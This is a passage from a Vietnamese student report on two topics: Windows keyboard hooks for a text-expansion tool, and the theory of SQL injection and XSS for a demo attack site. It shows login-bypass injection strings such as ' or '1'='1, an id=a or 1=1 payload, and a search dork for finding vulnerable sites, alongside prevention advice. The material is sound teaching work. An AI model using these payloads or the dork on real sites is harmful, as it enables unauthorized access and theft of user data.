TRƯỜNG ĐẠI HỌC BÁCH KHOA
KHOA CÔNG NGHỆ THÔNG TIN
Bộ môn Mạng & Truyền Thông
Tel. (84-511) 3736949, Fax. (84-511) 3842771
Website: itf.dut.udn.vn, E-mail: cntt@dut.udn.vn
⎯⎯⎯⎯⎯⎯⎯

BÁO CÁO
ĐỒ ÁN CƠ SỞ NGÀNH MẠNG
ĐỀ TÀI:
Nguyên lý hệ điều hành: Tìm hiểu kỹ thuật lập trình Hook. Xây dựng ứng dụng gõ tắt văn bản.
Lập trình mạng: Xây dựng website mô phỏng kỹ thuật tấn công XSS, SQL Injection.

SV thực hiện : Đinh Quang Duy
Lớp : 16T3
MSSV : 102160135
GV hướng dẫn : PGS. TS Nguyễn Tấn Khôi

Đà Nẵng, Tháng 12 2019

MỤC LỤC

MỤC LỤC 1
DANH SÁCH HÌNH VẼ 4
DANH SÁCH TỪ VIẾT TẮT 5
MỞ ĐẦU 6
PHẦN I: NGUYÊN LÝ HỆ ĐIỀU HÀNH 7
CHƯƠNG 1. CƠ SỞ LÝ THUYẾT 7
1. Tổng quan về đề tài 7
2. Giới thiệu về hook 7
3. Cơ chế hoạt động của hook 8
4. Cách sử dụng 8
4.1. Cài đặt hook 8
4.2. Giải phóng hook 9
4.3. Gọi hook tiếp theo 10
4.4. Giả lập phím 10
5. Qui tắc tạo lập chữ viết tắt 11
5.1. Tạo lập theo tiếng 11
5.2. Tạo lập theo từ 11
5.3. Tạo lập theo chữ viết tắt tiếng anh 12
5.4. Tạo lập theo sở thích cá nhân 12
CHƯƠNG 2: PHÂN TÍCH THIẾT KẾ HỆ THỐNG 13
1. Phân tích yêu cầu 13
1.1. Yêu cầu về chức năng 13
1.2. Yêu cầu về giao diện người dùng 13
2. Phân tích chức năng và mô tả thuật toán 13
2.1. Thêm chữ viết tắt 13
2.2. Xóa chữ viết tắt 13
2.3. Sửa chữ viết tắt 14
2.4. Gõ tắt trong văn bản 14
CHƯƠNG 3: TRIỂN KHAI VÀ ĐÁNH GIÁ KẾT QUẢ 16
1. Môi trường phát triển và thực hiện 16
2. Kết quả thực thi chương trình 16
3. Đánh giá nhận xét 17
KẾT LUẬN VÀ HƯỚNG PHÁT TRIỂN 18
PHẦN II: LẬP TRÌNH MẠNG 19
CHƯƠNG 1: CƠ SỞ LÝ THUYẾT 19
1. Giới thiệu 19
1.1. Sql injection 19
1.1.1. Sql Injection là gì? 19
1.1.2. Các dạng tấn công Sql Injection 19
1.1.3. Cách phòng tránh lỗi Sql Injection 19
1.2. Tấn công xss (cross-site-scripting) 20
1.2.1. Xss là gì? 20
1.2.2. Cách thức hoạt động của xss 20
1.2.3. Cách phòng tránh xss 21
2. Mô hình xây dựng website 21
3. Cơ chế hoạt động 22
3.1. Một số dạng tấn công cơ bản của Sql Injection 22
3.1.1. Dạng tấn công vượt kiểm tra lúc đăng nhập 22
3.1.2. Dạng tấn công sử dụng câu lệnh select 23
3.2. Một số dạng tấn công cơ bản của xss 23
3.2.1. Store-xss 23
3.2.2. Reflected-xss 25
CHƯƠNG 2: PHÂN TÍCH THIẾT KẾ HỆ THỐNG 26
1. Phân tích yêu cầu 26
2. Phân tích chức năng 26
2.1. Chức năng trang web 26
2.2. Mô phỏng tấn công trong web đã xây dựng 26
2.2.1. Tấn công sql injection 26
2.2.2. Tấn công xss 28
3. Cơ sở dữ liệu 28
CHƯƠNG 3: TRIỂN KHAI VÀ ĐÁNH GIÁ KẾT QUẢ 30
1. Môi trường triển khai 30
2. Kết quả thực hiện 30
2.1. Tấn công bằng sql injection lấy tài khoản, mật khẩu người dùng 31
2.2. Tấn công lấy cookie bằng xss thông qua tính năng bình luận 33
3. Đánh giá nhận xét 34
KẾT LUẬN VÀ HƯỚNG PHÁT TRIỂN 35
KẾT LUẬN CHUNG 36
TÀI LIỆU THAM KHẢO 37

DANH SÁCH HÌNH VẼ
Hình 1 Giao diện chương trình 16
Hình 2 Kết quả thực thi chương trình 16
Hình 3 Tệp dữ liệu đầu vào 17
Hình 4 Minh hoạ kịch bản tấn công bằng XSS 21
Hình 5 Mô hình client-server 22
Hình 6 Ví dụ về store-xss 24
Hình 7 Ví dụ về store-xss 24
Hình 8 Ví dụ về reflected-xss 25
Hình 9 Ví dụ về reflected-xss 25
Hình 10 Giao diện trang bán hàng Minishop 30
Hình 11 Tìm cột lỗi 31
Hình 12 Tìm các bảng trong database của trang web 31
Hình 13 Tìm các cột trong bảng Customer 32
Hình 14 Kết quả thu được tên đăng nhập và mật khẩu của tất cả khách hàng 32
Hình 15 Người dùng khi bị tấn công 33
Hình 16 Cookie thu được từ người dùng 33

DANH SÁCH TỪ VIẾT TẮT
Từ viết tắt | Diễn giải
XSS | Cross-site-scripting
SQL | Structured query language
MS word | Microsoft word
DLL | Dynamic link library
HTML | Hypertext Markup Language
ID | Identification
PK | Primary key

MỞ ĐẦU
Cơ sở ngành mạng là một kiến thức chuyên ngành quan trọng của lĩnh vực công nghệ thông tin, đặc biệt là ngành quản trị mạng. Có thể xem đây là một hướng đi rất rộng mở cho sinh viên và việc nắm bắt những kỹ thuật cơ bản của nó cực kì cần thiết và quan trọng.
Dưới sự hướng dẫn của Thầy Nguyễn Tấn Khôi, em đã chọn đề tài Tìm hiểu kỹ thuật lập trình Hook, xây dựng ứng dụng gõ tắt văn bản cho phần nguyên lý hệ điều hành và Xây dựng website mô phỏng kỹ thuật tấn công XSS, SQL INJECTION cho phần lập trình mạng. Thông qua đề tài này, em đã hiểu rõ hơn phần nào về nguyên lý hoạt động xử lý thông điệp của hệ điều hành cũng như là biết được cách thức tấn công trang web khi có lỗ hổng SQL là như thế nào cũng như cách để phòng tránh nó hiệu quả hơn.
Do kiến thức còn hạn hẹp nên khi thực hiện đồ án còn gặp nhiều khó khăn, không tránh khỏi những sai sót. Rất mong nhận được sự thông cảm và góp ý của quý thầy cô để em có thêm nhiều kiến thức bổ ích cho bản thân hơn.
Em xin chân thành cảm ơn!

PHẦN I: NGUYÊN LÝ HỆ ĐIỀU HÀNH
TÊN ĐỀ TÀI: TÌM HIỂU KỸ THUẬT LẬP TRÌNH HOOK. XÂY DỰNG ỨNG DỤNG GÕ TẮT VĂN BẢN.

CHƯƠNG 1. CƠ SỞ LÝ THUYẾT

Tổng quan về đề tài
Hiện nay đang phát triển về mọi mặt, lượng thông tin tăng nhanh nên trong ngôn ngữ nói cũng như ngôn ngữ viết hiện tượng nói tắt, viết tắt trở nên phổ biến hơn điều này làm giảm bớt thời gian nhưng đồng thời cũng gây khó hiểu cho người nghe người đọc.
Trong quá trình soạn thảo trên máy tính ta thường hay lặp đi lặp lại một từ hay cụm từ nhiều lần mà vẫn phải gõ đi gõ lại gây tốn thời gian cũng như phiền toái cho người sử dụng. Hiện nay đã có nhiều phần mềm hỗ trợ gõ tắt chẳng hạn như trong MS Word có tính năng “autocorrect option” hay phần mềm gõ tiếng việt nổi tiếng Unikey cũng hỗ trợ tính năng gõ tắt trong văn bản. Bên cạnh những phần mềm hay tính năng đã tích hợp trong các phần mềm hiện nay em nhận thấy bản thân nên tìm hiểu và xây dựng một ứng dụng có thể hỗ trợ gõ tắt văn bản trên bất kỳ ứng dụng nào tương tự như tính năng gõ tắt trên phần mềm Unikey đã làm. Đó cũng là lý do em thực hiện đề tài xây dựng ứng dụng gõ tắt thông qua hook.

Giới thiệu về hook
Hook là cơ chế mà nhờ đó một hàm có thể chặn các sự kiện (message, mouse actions, keystrokes) trước khi chúng được gửi đến hàng đợi của ứng dụng. Các hàm này có thể thực hiện một số thao tác trên sự kiện, và trong một vài trường hợp có thể định nghĩa lại hoặc hủy bỏ sự kiện mà nó chặn được. Một điểm quan trọng cần lưu ý là các hàm này được gọi bởi chính Windows chứ không phải bởi ứng dụng của chúng ta.
Windows hỗ trợ nhiều loại Hook khác nhau, mỗi loại nhắm đến việc chặn bắt một loại thông điệp cụ thể nào đó. Ví dụ, một ứng dụng có thể sử dụng WH_KEYBOARD để giám sát sự di chuyển của thông điệp bàn phím trong hệ thống, nhờ loại Hook này mà một chương trình có thể can thiệp vào và tạo ra khả năng gõ tiếng việt khi soạn thảo văn bản. Một loại Hook khác đó là WH_MOUSE cho phép theo dõi các thông điệp liên quan đến hoạt động của chuột.

Cơ chế hoạt động của hook
Hệ thống duy trì một chuỗi hook (hook chain) cho mỗi loại hook. Mỗi chuỗi này là một danh sách liên kết các con trỏ đặc biệt, con trỏ này chính là các hàm callback của ứng dụng có sẵn, nó còn được gọi là hàm hook (hàm lọc, filter function).
Khi có một thông điệp được sinh ra thuộc một loại hook nào đó, nó sẽ được hệ thống đẩy đi vào hàm hook đầu tiên trong chuỗi, lần lượt từng hàm một (qua tất cả các hook trong chuỗi). Công việc của hàm hook có hể phức tạp hay đơn giản tùy thuộ vào từng loại hook. Hàm hook cho một số loại chỉ có thể giám sát, số khác có thể sửa đổi thông điệp hoặc dừng lại việc xử lý thông điệp trên chuỗi hool trước khi chứng đến các hook tiếp theo hoặc đến cửa sổ đích.

Cách sử dụng

4.1. Cài đặt hook
Ta có thể cài đặt thủ tục hook vào chuỗi hook bằng việc gọi hàm SetWindowsHookEx và chỉ ra kiểu hook đang gọi thủ tục, việc cài đặt hook có thể thực hiện trên mọi tiến trình trong hệ thống.
Nếu sử dụng hook toàn cục thì phải đặt trong thư viện liên kết động (DLL). Ứng dụng muốn sử dụng thư viện liên kết động phải lấy được handle của thư viện đó. Để nhận Handle của thư viện liên kết động ta có thể sử dụng hàm LoadLibraryvới tham số là tên của thư viện. Sau khi có được Handle của DLL, ta sẽ lấy địa chỉcủa thủ tục hook trong thư viện liên kết động thông qua hàm GetProcAddress. Sau khi đã có thủ tục hook, sử dụng hàm SetWindowsHookEx để cài đặt thủ tục hook vào trong chuỗi hook.
Cấu trúc
HHOOK WINAPI SetWindowsHookEx(
__in int idHook,
__in HOOKPROC lpfn,
__in HINSTANCE hMod,
__in DWORD dwThreadId );
Các tham số có ý nghĩa như sau
+ idHook: xác định loại hook mà ta muốn cài đặt (ví dụ: WH_KEYBOARD, WH_MSGFILTER…)
+ lpfn : địa chỉ hàm lọc mà ta muốn gắn với hook
+ hMod : handle của module chứa hàm lọc (là handle của file DLL trong trường hợp Hook toàn cục)
+ dwThreadID : định danh của thread ứng với hook đang được cài đặt
(nếu = 0 thì Hook có phạm vi toàn hệ thống và bao hảm cả mọi thread đang tồn tại)

4.2. Giải phóng hook
Hook nên được bỏ đi nếu như không cần thiết nữa bằng cách sử dụng hàm UnhookWindowsHookEx.
Với thread-specific hook, việc sử dụng hàm UnhookWindowsHookEx sẽ giải phóng thủ tục hook. Tuy nhiên với hook toàn tục (system-wide hook) thì hàm này không thể trả tự do cho hàm DLL. Việc gọi hàm LoadLibrary sẽ gọi trong ngữ cảnh của tất cả các tiến trình, tuy nhiên hàm FreeLibrary thì không thể thực hiện với các tiến trình khác. Vì vậy, không có cách nào để giải phóng DLL. Hệ thống chỉ có thể giải phóng DLL khi tất cả các tiến trình liên kết tới DLL đó phải kết thúc hoặc gọi FreeLibrary.
Giải pháp đặt ra cho vấn đề này là xây dựng hàm cài đặt ngay trong thư viện DLL. Bằng việc liên kết tới DLL, ứng dụng có thể cài đặt hook. Và ngay trong DLL cũng phải có hàm giải phóng hook để giải phóng khi không cần đến nữa.
Cấu trúc:
BOOL WINAPI UnhookWindowsHookEx(
__in HHOOK hHook
);

Tham số có ý nghĩa như sau:
+ hHook: handle của hook cần gỡ bỏ (chính là giá trị được trả vể bởi hàm SetWindowsHookEx khi cài đặt)

4.3. Gọi hook tiếp theo
Hệ thống duy trì một chuỗi các hàm lọc cho mỗi loại sự kiện. Do đó, sau khi một hàm lọc thực hiện xong “nghĩa vụ” của mình, nó sẽ gọi hàm lọc tiếp theo trong chuỗi bằng cách sử dụng hàm CallNextHookEx. Nhờ đó, người ta có thể cài nhiều Hook tại một sự kiện.
Cấu trúc:
LRESULT WINAPI CallNextHookEx(
__in_opt HHOOK hHook,
__in int nCode,
__in WPARAM wParam,
__in LPARAM lParam
);
Các tham số có ý nghĩa như sau:
+ hHook: là handle của hook hiện hành
+ nCode : hook code để gởi đến hook kế tiếp
+ wParam và lParam: chứa thông tin mở rộng của thông điệp.

4.4. Giả lập phím
Đôi khi chúng ta muốn có một sự kiện gõ phím mà không có sự tác động về mặt vật lý với bàn phím. Hàm keybd_event giúp ta thực hiện việc đó, chức năng của nó mà giả lập thao tác phím (nhấn hay nhả phím).

Cấu trúc:
Void keybd_event(
BYTE bVK,
BYTE bScan,
DWORD dwFlags,
ULONG_PTR dwExtraInfo
);
Các tham số có ý nghĩa như sau:
+ bVk: mã phím ảo của phím cần giả lập
+ bScan: tham số này không dùng
+ dwFlags: xác định loại thao tác cần giả lập, tham số này là một trong 2 giá trị sau:
- KEYEVENTF_EXTENDEDKEY (0x0001): Scan code đi trước bởi giá trị 224 (0xE0)
- KEYEVENTF_KEYUP (0x0002): Giả lập thao tác nhả phím

Qui tắc tạo lập chữ viết tắt
Hiện nay chữ viết tắt rất đa dạng và phong phú nó được tạo lập từ nhiều dạng khác nhau nó có được xây dựng dựa trên một số quy tắc như sau:

5.1. Tạo lập theo tiếng
Ở dạng này từng chữ cái đầu tiên của mỗi tiếng trong cụm từ cần viết tắt được ghép lại với nhau tạo thành chữ viết tắt
Ví dụ: cntt: công nghệ thông tin.

5.2. Tạo lập theo từ
Ở dạng này tất cả các chữ cái đầu tiêng của mỗi tiếng có nghĩa chính trong cụm từ được ghép lại tạo nên chữ viết tắt
Ví dụ: dth: Độc Lập – Tự Do – Hạnh Phúc.

5.3. Tạo lập theo chữ viết tắt tiếng anh
Ở dạng này ta lấy từ viết tắt của tiếng anh để tạo nên chữ viết tắt
Ví dụ: Ad: Adminstrator hay admin.

5.4. Tạo lập theo sở thích cá nhân
Ở đây chữ viết tắt được tạo không theo một qui tắc nào cả mà nó có thể được tạo từ những lời nói hàng ngày làm cho bản thân người tạo cảm thấy quen thuộc và lấy nó để sử dụng
Ví dụ: Bít: biết
Hông : không

CHƯƠNG 2: PHÂN TÍCH THIẾT KẾ HỆ THỐNG

1. Phân tích yêu cầu

1.1. Yêu cầu về chức năng
Tìm hiểu kỹ thuật Hook, xây dựng ứng dụng gõ tắt văn bản.

1.2. Yêu cầu về giao diện người dùng
Chương trình có giao diện cho người dùng thao tác với các thao tác thêm xóa sửa chữ viết tắt và nội dung của chữ viết tắt vào file *.txt.

2. Phân tích chức năng và mô tả thuật toán
Chương trình gồm có các chức năng sau:

2.1. Thêm chữ viết tắt
Chương trình cho phép người dùng thêm chữ viết tắt theo ý muốn từ giao diện vào file *.txt và hiển thị lên giao diện.
Thuật toán:
- Khởi tạo 2 biến cvt và noidung nhận giá trị chữ viết tắt và nội dung người dùng nhập vào.
- Mở file chứa danh sách chữ viết tắt
- Lặp:
- Đọc từng dòng nội dung hiện tại
- Tách lấy chữ viết tắt
- Kiểm tra nếu cvt = chữ viết tắt vừa lấy, thì thông báo cvt đã tồn tại và thoát vòng lặp. Thêm thất bại.
- Cho đến hết tệp
- Nếu không tồn tại cvt nào trong tệp thì thêm cvt và nội dung vào tệp
- Đóng tệp

2.2. Xóa chữ viết tắt
Chương trình cho phép người dùng xóa chữ viết tắt theo ý muốn từ giao diện vào file *.txt và không còn hiển thị trên giao diện.
Thuật toán:
- Khởi tạo 2 biến cvt và noidung nhận giá trị chữ viết tắt và nội dung người dùng nhập vào
- Mở file chứa danh sách chữ viết tắt

- Lặp:
- Đọc từng dòng nội dung hiện tại
- Tách lấy chữ viết tắt
- Kiểm tra nếu cvt = chữ viết tắt vừa lấy, xóa từ viết tắt và nội dung, sau đó thoát vòng lặp
- Cho đến hết tệp
- Đóng tệp

2.3. Sửa chữ viết tắt
Chương trình cho phép người dùng sửa chữ viết tắt theo ý muốn từ giao diện vào file *.txt và cập nhật lại trên giao diện.
Thuật toán:
- Khởi tạo 3 biến cvt1 và noidung nhận giá trị chữ viết tắt và nội dung người dùng nhập vào, cvt là giá trị chữ viết tắt ban đầu.
- Mở file chứa danh sách chữ viết tắt
- Lặp:
- Đọc từng dòng nội dung hiện tại
- Tách lấy chữ viết tắt
- Kiểm tra nếu cvt = chữ viết tắt vừa lấy, thì thực hiện cập nhật lại chữ viết tắt = cvt1, nội dung = noidung sau đó thoát vòng lặp
- Cho đến hết tệp
- Đóng tệp

2.4. Gõ tắt trong văn bản
Chương trình cho phép người dùng gõ tắt trong bất kì ứng dụng nào của windows sau đó thay thế từ viết tắt người dùng gõ bằng nội dung mà người dùng đã định nghĩa từ trước đó.
Thuật toán:
Input: Tập ký tự nhập từ bàn phím, tệp *.txt chứa danh sách chữ viết tắt
Output: Chuỗi ký tự chứa nội dung của chữ viết tắt tìm được
- Cài đặt hook bằng lệnh SetWindowsHookEx, khởi tạo 2 biến cvt và noidung
- Gõ ký tự từ bàn phím
- Sử dụng HookedKeys để nhận giá trị của phím
- Gán giá trị phím vào biến cvt
- Sử dụng Keys.Space hoặc Keys.Enter để thực hiện xử lý
- Mở file chứa danh sách chữ viết tắt
- Lặp:
- Đọc từng dòng nội dung hiện tại
- Tách lấy chữ viết tắt
- Kiểm tra nếu cvt = chữ viết tắt vừa lấy thì:
- Lưu nội dung của chữ viết tắt vào biến noidung
- Thoát vòng lặp
- Cho đến hết tệp
- Đóng tệp
- Chèn nội dung vào ứng dụng hiện hành
- Sử dụng keybd_vent((byte)Keys.Back, 0, 0, Zero) để xóa từ viết tắt
- Sử dụng Clipboard.settext(noidung) dán nội dung biến diễn giải vào clipboard
- Chèn nội dung từ clipboard vào ứng dụng hiện hành bằng tổ hợp phím Shift + insert hoặc Ctrl + v sử dụng keybd_event để giả lập phím
- Hủy bỏ Hook bằng lệnh UnhookWindowsEx

CHƯƠNG 3: TRIỂN KHAI VÀ ĐÁNH GIÁ KẾT QUẢ

Môi trường phát triển và thực hiện
Sử dụng ngôn ngữ C# trên Visual Studio 2019 và triển khai trên hệ điều hành windows 10

Kết quả thực thi chương trình

Hình 1 Giao diện chương trình


Hình 2 Kết quả thực thi chương trình

Hình 3 Tệp dữ liệu đầu vào

Đánh giá nhận xét
Sau khi thực hiện chương trình em rút ra được những nhận xét như sau:
- Chương trình không là tăng đáng kể thời gian thực hiện khi gõ phím
- Chương trình hiển thị được nội dung của chữ viết tắt mà người dùng muốn thay thế
- Chương trình còn chưa thực hiện được kiểm tra và gán nội dung chữ viết tắt ngay sau khi thực hiện thao tác thêm hoặc sửa

KẾT LUẬN VÀ HƯỚNG PHÁT TRIỂN
Những kết quả đã đạt được
Chương trình hiển thị được nội dung của chữ viết tắt mà người dùng muốn thay thế
Những vấn đề còn tồn tại
Giao diện của chương trình còn chưa đẹp mắt, còn một số lỗi nhỏ trong quá trình xử lý
Hướng phát triển
Xây dựng giao diện đẹp mắt hơn
Thêm các tính năng mới như:
- Gõ tắt không cần nhấn cách
- Chọn tệp input từ tệp của người dùng đã định nghĩa từ trước

PHẦN II: LẬP TRÌNH MẠNG
TÊN ĐỀ TÀI: XÂY DỰNG WEBSITE MINH HỌA KỸ THUẬT TẤN CÔNG XSS, SQL INJECTION.

CHƯƠNG 1: CƠ SỞ LÝ THUYẾT

1. Giới thiệu

1.1. Sql injection

1.1.1. Sql Injection là gì?
SQL injection là kỹ thuật cho phép các kẻ tấn công thực hiện các lệnh thực thi SQL bất hợp pháp (mà người phát triển không lường trước được), bằng cách lợi dụng các lỗ hổng bảo mật từ dữ liệu nhập vào của các ứng dụng.

1.1.2. Các dạng tấn công Sql Injection
Bất cứ thao tác nào của ứng dụng có thực hiện truy vấn tới cơ sở dữ liệu đều có thể bị lợi dụng để tấn công Sql injection. Các thao tác cơ bản với cơ sở dữ liệu là: select, insert, update đều có thể bị tấn công. Có thể kể ra vài thao tác phổ biến có thể tấn công như:
Kiểm tra đăng nhập ứng dụng.
Thao tác lưu comment của user xuống cở sở dữ liệu.
Thao tác truy vấn thông tin user.

1.1.3. Cách phòng tránh lỗi Sql Injection
Như đã phân tích ở trên: điểm để tấn công chính là tham số truyền vào câu truy vấn. Do vậy phải thực hiện các biện pháp phòng chống để đảm bảo việc kiểm tra dữ liệu truyền vào không thể gây ra sai lệch khi thực hiện truy vấn.
Giải pháp cho việc kiểm tra này là sử dụng “chuỗi escape”. Khi thực hiện escape một chuỗi, tức là mã hoá các kí tự đặc biệt của chuỗi (như kí tự ‘, &, |, …) để nó không còn được hiểu là 1 kí tự đặc biệt nữa. Mỗi ngôn ngữ lập trình đều cung cấp các hàm để thực hiện escape chuỗi, với PHP ta sẽ sử dụng hàm mysqli_real_escape_string() hoặc cũng có thể dùng addslashes() để thực hiện điều này.
Ví dụ về hàm addslashes(): kí tự nháy kép lúc này không còn được hiểu là kí tự điểu khiển nữa.

1.2. Tấn công xss (cross-site-scripting)

1.2.1. Xss là gì?
XSS là một kỹ thuật tấn công, trong đó kẻ tấn công sẽ chèn các đoạn mã client-script độc (thường là javascript hoặc HTML) vào trang web, các đoạn mã này sẽ được thực thi khi người dùng truy cập và load trang có chứa mã độc.
Khác với Sql injection nơi mà mã độc được thực thi ở server, XSS là một dạng tấn công trong đó mã độc được thực thi ở máy client. Bởi vì mã độc được chứa ở server nhưng lại được thực thi ở client, do đó kỹ thuật này được gọi là “cross-site” là vì vậy.

1.2.2. Cách thức hoạt động của xss
Về cơ bản XSS cũng như SQL Injection hay Source Injection, đó là những câu lệnh được Hacker chèn vào các đường link, các form search, hay các form comment, góp ý. Do không có sự kiểm soát dữ liệu do người dùng gửi lên server, nên các câu lệnh này sẽ được lưu vào database và khi nó được hiển thị trên web, nó trở thành một thành phần của ngôn ngữ lập trình như HTML, JavaScript...Khi đó nó sẽ chạy các lệnh mà các Hacker đã lập trình.

Hình 4 Minh hoạ kịch bản tấn công bằng XSS

1.2.3. Cách phòng tránh xss
Mấu chốt của kỹ thuật tấn công này nằm ở chỗ hiển thị các nội dung được nhập vào ở client, do vậy để phòng tránh thì ta sẽ kiểm soát chặt chẽ các nơi có thể hiển thị nội dung.
Cũng tương tự như cách phòng chống Sql injection, mỗi khi nhận vào dữ liệu, ta sẽ thực hiện kiểm tra và mã hoá các kí tự đặc biệt và các kí tự điều khiển có nguy cơ gây hại cho chương trình.

2. Mô hình xây dựng website
Mô hình Client-Server (máy khách-máy chủ) là một mô hình máy tính, trong đó máy chủ (server), cung cấp và quản lý hầu hết các nguồn lực và dịch vụ cho máy khách (client).
Mô hình Client-Server, Client là các máy tính, máy in, máy fax… Các máy client gửi yêu cầu đến máy chủ server, máy chủ server tiếp nhận và xử lý yêu cầu sau đó trả lại kết quả xử lý cho máy client
Mô hình này có một hoặc nhiều máy khách kết nối với máy chủ trung tâm thông qua mạng hoặc Internet.

Hình 5 Mô hình client-server

3. Cơ chế hoạt động

3.1. Một số dạng tấn công cơ bản của Sql Injection

3.1.1. Dạng tấn công vượt kiểm tra lúc đăng nhập
Đăng nhập nhờ vào lỗi khi dùng các câu lệnh SQL thao tác trên cơ sở dữ liệu của ứng dụng web. Thông thường để cho phép người đăng nhập vào tài khoản cá nhân bằng thông tin tên đăng nhập và mật khẩu do người dùng nhập.
Câu truy vấn chúng ta thường thực hiện:
$query = ”SELECT *FROM table WHERE username = “’+ $username +’” AND passwpord = “’+ $password +’””;
Khi đó xảy ra 2 trường hợp:
- Trường hợp 1:
Người dùng đăng nhập với username và password đã biết, câu lệnh không bị ảnh hưởng
- Trường hợp 2:
Hacker đăng nhập nhằm mục đích xấu với username = hacker '
or '1' = '1 và password = hacker ' or '1' = '1. Sau khi thực hiện đăng nhập lúc này câu truy vấn sẽ thực hiện lệnh
SELECT *FROM table WHERE username = ’hacker’
or ‘1’=’1’ AND passwpord = ’hacker’ or ‘1’=’1’
Câu lệnh này luôn đúng và hacker đăng nhập được mà không cần tài khoản
Giải thích:
SQL kiểm tra username = ‘hacker’ là false và 1=1 là true mà false or true = true tương tự với password nên câu lệnh luôn chạy được.

3.1.2. Dạng tấn công sử dụng câu lệnh select
Để thực hiện được kiểu tấn công này, hacker phải có khả năng hiểu và lợi dụng cơ sở trong các thông báo lỗi từ hệ thống để dò tìm các điểm yếu khởi đầu cho việc tấn công. Thông thường, sẽ có một trang nhận ID của thông tin cần hiển thị rồi sau đó truy vấn nội dung của tin có ID này
Xét các trang web có dang: inurl index.php id= site vn thường có điểm yếu SQL Injection. Đoạn url này thường trả về thông tin chi tiết của sản phẩm có mã được gán cho id.
Câu truy vấn chúng ta thường thực hiện:
$query = ”SELECT *FROM table WHERE id = “’+ $id’”;
Tuy nhiên nếu ta thay đổi id = a or 1=1 thì lúc này câu truy vấn sẽ bị thay đổi thành
SELECT *FROM table WHERE id = a or 1=1 và tất nhiên là nó sẽ truy vấn toàn bộ dữ liệu từ bảng do điều kiện luôn đúng.
Khi hacker lợi dụng được những lỗi này thì sẽ khai thác và lấy thông tin từ table, columns… hoặc thay đổi, xóa dữ liệu bằng các câu lệnh SQL do hacker thực hiện. Thông thường hacker sử dụng dạng tấn công select này để chiếm quyền admin hoặc đánh cáp tài khoản của khách hàng.

3.2. Một số dạng tấn công cơ bản của xss

3.2.1. Store-xss
